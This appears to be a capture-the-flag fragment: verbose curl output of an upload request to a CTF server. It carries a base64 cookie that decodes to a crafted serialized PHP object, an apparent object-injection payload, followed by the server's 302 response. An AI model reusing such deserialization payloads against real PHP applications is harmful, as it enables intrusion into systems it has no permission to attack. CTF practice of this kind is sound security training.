 > POST /upload.php HTTP/1.1
> Host: ctf.adl.tw:12003
> User-Agent: curl/7.73.0
> Accept: */*
> Cookie: sth=Tzo3OiJQaWthY2h1Ijo5OntzOjE6InAiO3M6NzoiUGlrYWNodSI7czoxOiJpIjtzOjc6InBJa2FjaHUiO3M6MToiayI7czo3OiJwaUthY2h1IjtzOjE6ImEiO3M6Nz
oicGlrQWNodSI7czoxOiJjIjtzOjc6InBpa2FDaHUiO3M6MToiaCI7czo3OiJwaWthY0h1IjtzOjE6InUiO3M6NzoicGlrYWNoVSI7czoxOiJnIjtzOjM6ImdldCI7czoxOiJmIjthOj
I6e2k6MDtzOjQ6ImZpbGUiO2k6MTtzOjQ6Im5hbWUiO319
> Content-Length: 243
> Content-Type: multipart/form-data; boundary=------------------------40dcdc6c97d405a4
>
} [243 bytes data]
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 302 Found
< Date: Wed, 16 Dec 2020 16:49:37 GMT
< Server: Apache/2.4.38 (Debian)
< X-Powered-By: PHP/7.2.25
< Location: /
< Set-Cookie: f=7mYgO8rG7j; expires=Wed, 16-Dec-2020 16:50:37 GMT; Max-Age=60; HttpOnly
< Content-Length: 0
< Content-Type: text/html; charset=UTF-8
<
100   243    0     0  100   243      0   2131 --:--:-- --:--:-- --:--:--  2131